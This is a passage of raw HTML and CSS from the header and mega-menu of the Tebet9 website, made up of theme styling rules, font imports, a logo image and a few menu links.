.td_uid_7_69726b69d8a95_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_69726b69d8a95_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69726b69d8a95_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_69726b69d8a95_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_69726b69d8c6e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_69726b69d8c6e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_69726b69d8d50_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_69726b69d8d50" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_69726b69d8d50_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_69726b69d8d50_rand {
                    display: inline-block;
                }
                
                .td_uid_12_69726b69d8d50_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_69726b69d8d50_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_69726b69d8d50_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_69726b69d8d50_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_69726b69d8d50_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_69726b69d8d50_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_69726b69d8eb1_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_69726b69d8eb1_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_69726b69d8eb1_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69726b69d8eb1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_69726b69d900c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_69726b69d900c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_69726b69d9117_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_69726b69d9117" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_69726b69d9117_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_69726b69d9117_rand {
                    display: inline-block;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-a,
                .td_uid_15_69726b69d9117_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-a,
                .td_uid_15_69726b69d9117_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_69726b69d9117_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_69726b69d9117_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_69726b69d9117_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_69726b69d9117_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_69726b69e65b8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_69726b69e65b8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_69726b69e65b8_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_69726b69e65b8_rand {
                    display: inline-block;
                }
                
                .td_uid_16_69726b69e65b8_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_69726b69e65b8_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_69726b69e65b8_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_69726b69e65b8_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_69726b69e65b8_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_69726b69e69a5" class="tdc-zone"><div class="tdc_zone td_uid_17_69726b69e69ab_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_17_69726b69e69ab_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: absolute;
                }
/* inline tdc_css att */

.td_uid_17_69726b69e69ab_rand{
z-index:2 !important;
}

</style><div id="td_uid_12_69726b69e6bbb" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_69726b69e6bbf_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_69726b69e6bbf_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_69726b69e6bbf_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_69726b69e6bbf_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_69726b69e6bbf_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_69726b69e6bbf_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_69726b69e6bbf_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_69726b69e6bbb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_69726b69e6bbb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_69726b69e6bbb_rand_style{
background-color:rgba(0,0,0,0.81) !important;
}
 </style></div><div class="vc_column td_uid_19_69726b69e6e2e_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_69726b69e6e2e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_69726b69e6e2e_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_69726b69e6e2e_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_69726b69e6f6b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_69726b69e6f6b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_69726b69e6f6b_rand {
                    display: inline-block;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-a,
                .td_uid_20_69726b69e6f6b_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-a,
                .td_uid_20_69726b69e6f6b_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-a,
                .td_uid_20_69726b69e6f6b_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69726b69e6f6b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_69726b6a00731_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_69726b6a00731_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_69726b6a00731_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_69726b6a00731_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_69726b6a00731_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_69726b6a00e6a_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_69726b6a00e6a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_69726b6a00e6a_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_69726b6a00e6a_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_69726b6a00e6a_rand {
                    display: inline-block;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_69726b6a00e6a_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 1px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_69726b6a00e6a_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_69726b6a00e6a_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a,
                .td_uid_22_69726b6a00e6a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_69726b6a00e6a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_69726b6a00e6a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_69726b6a00e6a_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li:hover > a,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a:after,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a:after,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_69726b6a00e6a_rand .tdb-menu > li > a:after,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_69726b6a00e6a_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_69726b6a00e6a_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_69726b6a00e6a_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_69726b6a00e6a class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_23_69726b6a029b9_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_23_69726b6a029b9" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_23_69726b6a029b9_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_23_69726b6a029b9_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_23_69726b6a029b9_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_23_69726b6a029b9_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_23_69726b6a029b9_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_23_69726b6a029b9_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_23_69726b6a029b9_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69726b6a029b9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_23_69726b6a029b9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_23_69726b6a029b9_rand .td-module-meta-info,
				.ie11 .td_uid_23_69726b6a029b9_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_23_69726b6a029b9_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_23_69726b6a029b9_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_23_69726b6a029b9_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_23_69726b6a029b9_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_23_69726b6a029b9_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
